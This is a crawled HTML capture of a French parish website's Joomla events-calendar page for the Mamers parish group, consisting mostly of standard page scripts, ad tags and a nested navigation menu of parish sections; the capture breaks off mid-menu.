

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paroisse-mamers.fr/index.php/component/jevents/evenementsparjour/2023/5/17/-?Itemid=101
body_size: 13155
content:

<!DOCTYPE html>
<html lang="fr-fr" dir="ltr"
	  class='com_jevents task-day.listevents itemid-101 home j54 j40 mm-hover '>

<head>
	<meta charset="utf-8">
	<meta name="robots" content="noindex,nofollow">
	<meta name="description" content="accueil">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>accueil</title>
	<link href="https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=101&amp;modid=0" rel="alternate" type="application/rss+xml" title="RSS 2.0">
	<link href="https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=101&amp;modid=0" rel="alternate" type="application/atom+xml" title="Atom 1.0">
	<link href="https://paroisse-mamers.fr/component/search/?Itemid=101&amp;task=day.listevents&amp;year=2023&amp;month=5&amp;day=17&amp;format=opensearch" rel="search" title="Valider paroisse-mamers" type="application/opensearchdescription+xml">
	<link href="/templates/purity_iii/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/bootstrap.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/media/com_jevents/lib_jevmodal/css/jevmodal.css" rel="stylesheet">
	<link href="/components/com_jevents/assets/css/eventsadmin.css?v=3.6.93" rel="stylesheet">
	<link href="/components/com_jevents/views/geraint/assets/css/events_css.css?v=3.6.93" rel="stylesheet">
	<link href="/plugins/content/up/assets/up.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/template.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/megamenu.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/off-canvas.css" rel="stylesheet">
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet">
	<link href="/components/com_jevents/views/geraint/assets/css/modstyle.css?v=3.6.93" rel="stylesheet">
<script type="application/json" class="joomla-script-options new">{"bootstrap.popover":{".hasjevtip":{"animation":true,"container":"#jevents_body","delay":1,"html":true,"placement":"top","template":"<div class=\"popover\" role=\"tooltip\"><div class=\"popover-arrow\"><\/div><h3 class=\"popover-header\"><\/h3><div class=\"popover-body\"><\/div><\/div>","trigger":"hover","offset":[0,10],"boundary":"scrollParent"}},"joomla.jtext":{"ERROR":"Erreur","MESSAGE":"Message","NOTICE":"Annonce","WARNING":"Avertissement","JCLOSE":"Fermer","JOK":"OK","JOPEN":"Ouvrir"},"system.paths":{"root":"","rootFull":"https:\/\/paroisse-mamers.fr\/","base":"","baseFull":"https:\/\/paroisse-mamers.fr\/"},"csrf.token":"487158becf43acde3ee30e80dc78758f"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.8" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/components/com_jevents/assets/js/jQnc.min.js?v=3.6.93"></script>
	<script src="/media/com_jevents/lib_jevmodal/js/jevmodal.min.js"></script>
	<script src="/components/com_jevents/assets/js/view_detailJQ.min.js?v=3.6.93"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js"></script>
	<script src="/templates/purity_iii/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js"></script>
	<script src="/modules/mod_jevents_cal/tmpl/default/assets/js/calnav.min.js?v=3.6.93"></script>
	<script>document.addEventListener('DOMContentLoaded', function() {
   // bootstrap may not be available if this module is loaded remotely
    if (typeof bootstrap === 'undefined') return;
   var elements = document.querySelectorAll(".hasjevtip");
   elements.forEach(function(myPopoverTrigger)
   {
        myPopoverTrigger.addEventListener('inserted.bs.popover', function () {
            var title = myPopoverTrigger.getAttribute('data-bs-original-title') || false;
            const popover = bootstrap.Popover.getInstance(myPopoverTrigger);
            if (popover && popover.tip) 
            {
                var header = popover.tip.querySelector('.popover-header');
                var body = popover.tip.querySelector('.popover-body');
                var popoverContent = "";
                if (title)
                {
                    popoverContent += title;
                }
                var content = myPopoverTrigger.getAttribute('data-bs-original-content') || false;
                if (content)
                {
                    popoverContent += content;
                }

                if (header) {
                    header.outerHTML = popoverContent;
                }
                else if (body) {
                    body.outerHTML = popoverContent;
                }

                if (popover.tip.querySelector('.jev-click-to-open a') && 'ontouchstart' in document.documentElement)
                {
                    popover.tip.addEventListener('touchstart', function() {
                       document.location = popover.tip.querySelector('.jev-click-to-open a').href;
                    });
                }
            }
        });

        var title = myPopoverTrigger.getAttribute('data-bs-original-title') || false;
        const popover = bootstrap.Popover.getInstance(myPopoverTrigger);
        if (popover && (popover.tip || title)) 
        {
            if ('ontouchstart' in document.documentElement) {        
                myPopoverTrigger.addEventListener('click', preventPopoverTriggerClick);
            }
        }
   });
});
function preventPopoverTriggerClick(event)
{
    event.preventDefault();
}
</script>
	<script>function setupSpecificNavigation()
{
setupMiniCalTouchInteractions(".mod_events_table,.jevcalendar ", true);
}</script>
	<meta name="google-adsense-account" content="ca-pub-4634326380316416">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4634326380316416" crossorigin="anonymous"></script>

	
<!-- META FOR IOS & HANDHELD -->
<meta name="google-adsense-account" content="ca-pub-4634326380316416">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
	<meta name="google-adsense-account" content="ca-pub-4634326380316416"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4634326380316416"
     crossorigin="anonymous"></script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4634326380316416"
     crossorigin="anonymous"></script>



<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
	<meta name="google-adsense-account" content="ca-pub-4634326380316416">
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">
<div class="header-logo"> 
 <div class="t3-module module " id="Mod87"><div class="module-inner"><div class="module-ct">
<div id="mod-custom87" class="mod-custom custom">
    <p><img style="float: left; max-width: 207px; width: 100%; height: auto;" src="/images/headers/logo-header-ensemble-paroissial-mamers-2.gif" /></p></div>
</div></div></div>
 </div>
 <div class="header-ban"> 
 <div class="t3-module module " id="Mod88"><div class="module-inner"><div class="module-ct">
<div id="mod-custom88" class="mod-custom custom">
    <p><img style="float: right; max-width: 600px; width: 100%; height: auto; max-height: 80px;" src="/images/headers/banniere-header-ensemble-paroissial-de-mamers.gif" /></p></div>
</div></div></div>
 </div>
	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		<!-- //OFF-CANVAS -->
	<!--// bouton menu dplac ici puis enlev-->
	<!--
	<div>
									<button type="button" id="special" class="btn btn-default" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
				</div>
	-->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<!--
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="paroisse-mamers">
													<img class="logo-img" src="/templates/purity_iii/images/logo.png" alt="paroisse-mamers" />
						
												
						<span>paroisse-mamers</span>
					</a>
				</div>
			</div>
			-->
			<!-- //LOGO -->
			<!-- bouton menu  dplacer, pour remettre en place enlever la div (ajout class btn btn-default, supprim class navbar-toggle)-->
			
											<button type="button" id="special" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
					
			

	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="current active" data-id="101" data-level="1">
<a itemprop='url' class=""  href="/"   data-target="#">Accueil </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="102" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/premieres-informations"   data-target="#" data-toggle="dropdown">Premières Informations <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="127" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/editorial"   data-target="#">Editorial </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="128" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques"   data-target="#">Les Paroisses : infos pratiques </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="264" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/infos-pratiques"   data-target="#">INFOS PRATIQUES  </a>

</li>
<li itemprop='name'  data-id="265" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/bapteme-infos-pratiques"   data-target="#">Baptême - infos pratiques </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="129" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/l-agenda-du-mois"   data-target="#">Dans l'Agenda de la Paroisse  </a>

</li>
<li itemprop='name'  data-id="130" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/informations-generales"   data-target="#">Informations Générales </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="103" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-vie-des-paroisses"   data-target="#" data-toggle="dropdown">La Vie Des Paroisses <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="120" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers"   data-target="#">Mamers </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="170" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales"   data-target="#">MAMERS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="364" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales/agenda-cultuel-ou-culturel" target="_blank"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="171" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/tro-saosnes"   data-target="#">TRO-SAOSNES </a>

</li>
<li itemprop='name'  data-id="172" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/pelerinages-de-la-paroisse"   data-target="#">PELERINAGES DE LA PAROISSE </a>

</li>
<li itemprop='name'  data-id="173" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers"   data-target="#">ASSOCIATION : &quot;LES AMIS DES ORGUES DE MAMERS&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="121" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul"   data-target="#">Dangeul </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="174" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales"   data-target="#">DANGEUL - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="367" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-dangeuil"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE DANGEUIL </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="122" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet"   data-target="#">La Fresnay sur Chedouet </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="175" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales"   data-target="#">LA FRESNAYE SUR CHEDOUET - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="368" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-la-fresnaye-sur-chedouet"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE LA FRESNAYE SUR CHEDOUET </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="123" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults"   data-target="#">Marolles Les Braults </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="176" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales"   data-target="#">MAROLLES LES BRAULTS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="365" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales/agenda-cultuel-ou-culturel-marolles-les-braults"   data-target="#">AGENDA CULTUEL OU CULTUREL MAROLLES LES BRAULTS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="177" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/nauvay"   data-target="#">NAUVAY </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="124" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois"   data-target="#">Neufchatel en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="178" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales"   data-target="#">NEUFCHATEL EN SAOSNOIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="366" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-neuchatel-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE NEUCHATEL EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="434" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans"   data-target="#">ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="125" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois"   data-target="#">Sainte Marie en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="179" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois"   data-target="#">PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="370" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois/agenda-cultuel-ou-culturel-paroisse-de-sainte-marie-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="126" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais"   data-target="#">Saint Cosme en Vairais </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="180" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales"   data-target="#">SAINT COSME EN VAIRAIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="369" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-saint-cosme-en-vairais"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINT COSME EN VAIRAIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="104" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-paroisse"   data-target="#" data-toggle="dropdown">La Paroisse <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="108" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/organisation"   data-target="#">Organisation </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="181" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/coordonnees-paroisse-et-organisation"   data-target="#">COORDONNEES PAROISSE ET ORGANISATION </a>

</li>
<li itemprop='name'  data-id="182" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/les-funerailles-etapes-et-rites-liturgiques"   data-target="#">LES FUNERAILLES - ETAPES ET RITES LITURGIQUES  </a>

</li>
<li itemprop='name'  data-id="222" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/la-celebration-des-funerailles"   data-target="#">LA CELEBRATION DES FUNERAILLES </a>

</li>
<li itemprop='name'  data-id="229" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/aumonerie"   data-target="#">AUMÔNERIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="168" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/liturgie"   data-target="#">Liturgie </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="209" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres"   data-target="#">PRIERES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="210" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-parole-de-dieu"   data-target="#">LA PAROLE DE DIEU </a>

</li>
<li itemprop='name'  data-id="211" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-lecture-ecclesiale"   data-target="#">LA LECTURE ECCLESIALE </a>

</li>
<li itemprop='name'  data-id="212" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-priere-d-alliance"   data-target="#">LA PRIERE D'ALLIANCE </a>

</li>
<li itemprop='name'  data-id="213" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/l-adoration-eucharistique"   data-target="#">L'ADORATION EUCHARISTIQUE </a>

</li>
